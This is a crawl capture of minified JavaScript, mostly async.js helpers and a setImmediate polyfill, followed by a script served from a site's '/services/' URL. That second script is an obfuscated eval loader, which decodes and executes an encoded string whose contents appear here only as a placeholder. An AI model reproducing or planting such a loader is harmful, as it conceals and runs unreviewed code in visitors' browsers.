n=!1,i=arguments;y(e,(function(t){y(a,(function(e,i){e!==t||n||(a.splice(i,1),n=!0)})),t.callback.apply(t,i)})),t.tasks.length+s===0&&t.drain(),t.process()}}var s=0,a=[],u={tasks:[],concurrency:e,payload:n,saturated:l,empty:l,drain:l,started:!1,paused:!1,push:function(t,e){i(u,t,!1,e)},kill:function(){u.drain=l,u.tasks=[]},unshift:function(t,e){i(u,t,!0,e)},process:function(){for(;!u.paused&&s<u.concurrency&&u.tasks.length;){var e=u.payload?u.tasks.splice(0,u.payload):u.tasks.splice(0,u.tasks.length),n=_(e,(function(t){return t.data}));0===u.tasks.length&&u.empty(),s+=1,a.push(e[0]);var i=p(o(u,e));t(n,i)}},length:function(){return u.tasks.length},running:function(){return s},workersList:function(){return a},idle:function(){return u.tasks.length+s===0},pause:function(){u.paused=!0},resume:function(){if(!1!==u.paused){u.paused=!1;for(var t=Math.min(u.concurrency,u.tasks.length),e=1;e<=t;e++)r.setImmediate(u.process)}}};return u}function F(t){return x((function(e,n){e.apply(null,n.concat([x((function(e,n){"object"==typeof console&&(e?console.error&&console.error(e):console[t]&&y(n,(function(e){console[t](e)})))}))]))}))}function N(t){return function(e,n,i){t(k(e),n,i)}}function z(t){return x((function(e,n){var i=x((function(n){var i=this,o=n.pop();return t(e,(function(t,e,o){t.apply(i,n.concat([o]))}),o)}));return n.length?i.apply(this,n):i}))}function V(t){return x((function(e){var n=e.pop();e.push((function(){var t=arguments;i?r.setImmediate((function(){n.apply(null,t)})):n.apply(null,t)}));var i=!0;t.apply(this,e),i=!1}))}"object"==typeof o&&"function"==typeof o.nextTick?r.nextTick=o.nextTick:r.nextTick=T,r.setImmediate=O?T:r.nextTick,r.forEach=r.each=function(t,e,n){return r.eachOf(t,L(e),n)},r.forEachSeries=r.eachSeries=function(t,e,n){return r.eachOfSeries(t,L(e),n)},r.forEachLimit=r.eachLimit=function(t,e,n,i){return B(e)(t,L(n),i)},r.forEachOf=r.eachOf=function(t,e,n){n=f(n||l);for(var i,o=M(t=t||[]),s=0;null!=(i=o());)s+=1,e(t[i],i,p(a));function a(t){s--,t?n(t):null===i&&s<=0&&n(null)}0===s&&n(null)},r.forEachOfSeries=r.eachOfSeries=function(t,e,n){n=f(n||l);var i=M(t=t||[]),o=i();!function s(){var a=!0;if(null===o)return n(null);e(t[o],o,p((function(t){if(t)n(t);else{if(null===(o=i()))return n(null);a?r.setImmediate(s):s()}}))),a=!1}()},r.forEachOfLimit=r.eachOfLimit=function(t,e,n,i){B(e)(t,n,i)},r.map=S(I),r.mapSeries=$(I),r.mapLimit=D(I),r.inject=r.foldl=r.reduce=function(t,e,n,i){r.eachOfSeries(t,(function(t,i,o){n(e,t,(function(t,n){e=n,o(t)}))}),(function(t){i(t,e)}))},r.foldr=r.reduceRight=function(t,e,n,i){var o=_(t,u).reverse();r.reduce(o,e,n,i)},r.transform=function(t,e,n,i){3===arguments.length&&(i=n,n=e,e=m(t)?[]:{}),r.eachOf(t,(function(t,i,o){n(e,t,i,o)}),(function(t){i(t,e)}))},r.select=r.filter=S(A),r.selectLimit=r.filterLimit=D(A),r.selectSeries=r.filterSeries=$(A),r.reject=S(R),r.rejectLimit=D(R),r.rejectSeries=$(R),r.any=r.some=P(r.eachOf,h,u),r.someLimit=P(r.eachOfLimit,h,u),r.all=r.every=P(r.eachOf,c,c),r.everyLimit=P(r.eachOfLimit,c,c),r.detect=P(r.eachOf,u,H),r.detectSeries=P(r.eachOfSeries,u,H),r.detectLimit=P(r.eachOfLimit,u,H),r.sortBy=function(t,e,n){function i(t,e){var n=t.criteria,i=e.criteria;return n<i?-1:n>i?1:0}r.map(t,(function(t,n){e(t,(function(e,i){e?n(e):n(null,{value:t,criteria:i})}))}),(function(t,e){if(t)return n(t);n(null,_(e.sort(i),(function(t){return t.value})))}))},r.auto=function(t,e,n){"function"==typeof arguments[1]&&(n=e,e=null),n=f(n||l);var i=E(t),o=i.length;if(!o)return n(null);e||(e=o);var s={},a=0,u=!1,h=[];function c(t){h.unshift(t)}function d(t){var e=C(h,t);e>=0&&h.splice(e,1)}function p(){o--,y(h.slice(0),(function(t){t()}))}c((function(){o||n(null,s)})),y(i,(function(i){if(!u){for(var o,l=m(t[i])?t[i]:[t[i]],h=x((function(t,e){if(a--,e.length<=1&&(e=e[0]),t){var o={};w(s,(function(t,e){o[e]=t})),o[i]=e,u=!0,n(t,o)}else s[i]=e,r.setImmediate(p)})),f=l.slice(0,l.length-1),v=f.length;v--;){if(!(o=t[f[v]]))throw new Error("Has nonexistent dependency in "+f.join(", "));if(m(o)&&C(o,i)>=0)throw new Error("Has cyclic dependencies")}g()?(a++,l[l.length-1](h,s)):c((function t(){g()&&(a++,d(t),l[l.length-1](h,s))}))}function g(){return a<e&&b(f,(function(t,e){return t&&s.hasOwnProperty(e)}),!0)&&!s.hasOwnProperty(i)}}))},r.retry=function(t,e,n){var i=5,o=0,s=[],a={times:i,interval:o};function l(t,e){if("number"==typeof e)t.times=parseInt(e,10)||i;else{if("object"!=typeof e)throw new Error("Unsupported argument type for 'times': "+typeof e);t.times=parseInt(e.times,10)||i,t.interval=parseInt(e.interval,10)||o}}var u=arguments.length;if(u<1||u>3)throw new Error("Invalid arguments - must be either (task), (task, callback), (times, task) or (times, task, callback)");function h(t,e){function n(t,n){return function(i){t((function(t,e){i(!t||n,{err:t,result:e})}),e)}}function i(t){return function(e){setTimeout((function(){e(null)}),t)}}for(;a.times;){var o=!(a.times-=1);s.push(n(a.task,o)),!o&&a.interval>0&&s.push(i(a.interval))}r.series(s,(function(e,n){n=n[n.length-1],(t||a.callback)(n.err,n.result)}))}return u<=2&&"function"==typeof t&&(n=e,e=t),"function"!=typeof t&&l(a,t),a.callback=n,a.task=e,a.callback?h():h},r.waterfall=function(t,e){if(e=f(e||l),!m(t)){var n=new Error("First argument to waterfall must be an array of functions");return e(n)}if(!t.length)return e();!function t(n){return x((function(i,o){if(i)e.apply(null,[i].concat(o));else{var s=n.next();s?o.push(t(s)):o.push(e),V(n).apply(null,o)}}))}(r.iterator(t))()},r.parallel=function(t,e){W(r.eachOf,t,e)},r.parallelLimit=function(t,e,n){W(B(e),t,n)},r.series=function(t,e){W(r.eachOfSeries,t,e)},r.iterator=function(t){return function e(n){function i(){return t.length&&t[n].apply(null,arguments),i.next()}return i.next=function(){return n<t.length-1?e(n+1):null},i}(0)},r.apply=x((function(t,e){return x((function(n){return t.apply(null,e.concat(n))}))})),r.concat=S(j),r.concatSeries=$(j),r.whilst=function(t,e,n){if(n=n||l,t()){var i=x((function(o,s){o?n(o):t.apply(this,s)?e(i):n.apply(null,[null].concat(s))}));e(i)}else n(null)},r.doWhilst=function(t,e,n){var i=0;return r.whilst((function(){return++i<=1||e.apply(this,arguments)}),t,n)},r.until=function(t,e,n){return r.whilst((function(){return!t.apply(this,arguments)}),e,n)},r.doUntil=function(t,e,n){return r.doWhilst(t,(function(){return!e.apply(this,arguments)}),n)},r.during=function(t,e,n){n=n||l;var i=x((function(e,i){e?n(e):(i.push(o),t.apply(this,i))})),o=function(t,o){t?n(t):o?e(i):n(null)};t(o)},r.doDuring=function(t,e,n){var i=0;r.during((function(t){i++<1?t(null,!0):e.apply(this,arguments)}),t,n)},r.queue=function(t,e){return q((function(e,n){t(e[0],n)}),e,1)},r.priorityQueue=function(t,e){function n(t,e){return t.priority-e.priority}var i=r.queue(t,e);return i.push=function(t,e,o){!function(t,e,i,o){if(null!=o&&"function"!=typeof o)throw new Error("task callback must be a function");if(t.started=!0,m(e)||(e=[e]),0===e.length)return r.setImmediate((function(){t.drain()}));y(e,(function(e){var s={data:e,priority:i,callback:"function"==typeof o?o:l};t.tasks.splice(function(t,e,n){for(var i=-1,o=t.length-1;i<o;){var s=i+(o-i+1>>>1);n(e,t[s])>=0?i=s:o=s-1}return i}(t.tasks,s,n)+1,0,s),t.tasks.length===t.concurrency&&t.saturated(),r.setImmediate(t.process)}))}(i,t,e,o)},delete i.unshift,i},r.cargo=function(t,e){return q(t,1,e)},r.log=F("log"),r.dir=F("dir"),r.memoize=function(t,e){var n={},i={},o=Object.prototype.hasOwnProperty;e=e||u;var s=x((function(s){var a=s.pop(),l=e.apply(null,s);o.call(n,l)?r.setImmediate((function(){a.apply(null,n[l])})):o.call(i,l)?i[l].push(a):(i[l]=[a],t.apply(null,s.concat([x((function(t){n[l]=t;var e=i[l];delete i[l];for(var o=0,s=e.length;o<s;o++)e[o].apply(null,t)}))])))}));return s.memo=n,s.unmemoized=t,s},r.unmemoize=function(t){return function(){return(t.unmemoized||t).apply(null,arguments)}},r.times=N(r.map),r.timesSeries=N(r.mapSeries),r.timesLimit=function(t,e,n,i){return r.mapLimit(k(t),e,n,i)},r.seq=function(){var t=arguments;return x((function(e){var n=this,i=e[e.length-1];"function"==typeof i?e.pop():i=l,r.reduce(t,e,(function(t,e,i){e.apply(n,t.concat([x((function(t,e){i(t,e)}))]))}),(function(t,e){i.apply(n,[t].concat(e))}))}))},r.compose=function(){return r.seq.apply(null,Array.prototype.reverse.call(arguments))},r.applyEach=z(r.eachOf),r.applyEachSeries=z(r.eachOfSeries),r.forever=function(t,e){var n=p(e||l),i=V(t);!function t(e){if(e)return n(e);i(t)}()},r.ensureAsync=V,r.constant=x((function(t){var e=[null].concat(t);return function(t){return t.apply(this,e)}})),r.wrapSync=r.asyncify=function(t){return x((function(e){var n,i,o,s=e.pop();try{n=t.apply(this,e)}catch(t){return s(t)}("function"===(o=typeof(i=n))||"object"===o&&i)&&"function"==typeof n.then?n.then((function(t){s(null,t)})).catch((function(t){s(t.message?t:new Error(t))})):s(null,n)}))},t.exports?t.exports=r:void 0===(s=function(){return r}.apply(e,[]))||(t.exports=s)}()}).call(this,n(12),n(46).setImmediate,n(11))},function(t,e,n){(function(t){var i=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function s(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new s(o.call(setTimeout,i,arguments),clearTimeout)},e.setInterval=function(){return new s(o.call(setInterval,i,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},s.prototype.unref=s.prototype.ref=function(){},s.prototype.close=function(){this._clearFn.call(i,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(47),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(12))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var i,o,s,a,r,l=1,u={},h=!1,c=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?i=function(t){e.nextTick((function(){f(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((s=new MessageChannel).port1.onmessage=function(t){f(t.data)},i=function(t){s.port2.postMessage(t)}):c&&"onreadystatechange"in c.createElement("script")?(o=c.documentElement,i=function(t){var e=c.createElement("script");e.onreadystatechange=function(){f(t),e.onreadystatechange=null,o.removeChild(e),e=null},o.appendChild(e)}):i=function(t){setTimeout(f,0,t)}:(a="setImmediate$"+Math.random()+"$",r=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(a)&&f(+e.data.slice(a.length))},t.addEventListener?t.addEventListener("message",r,!1):t.attachEvent("onmessage",r),i=function(e){t.postMessage(a+e,"*")}),d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return u[l]=o,i(l),l++},d.clearImmediate=p}function p(t){delete u[t]}function f(t){if(h)setTimeout(f,0,t);else{var e=u[t];if(e){h=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{p(t),h=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(12),n(11))}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=166813
body_size: 1657
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"NBCOxFifv",24,5,15))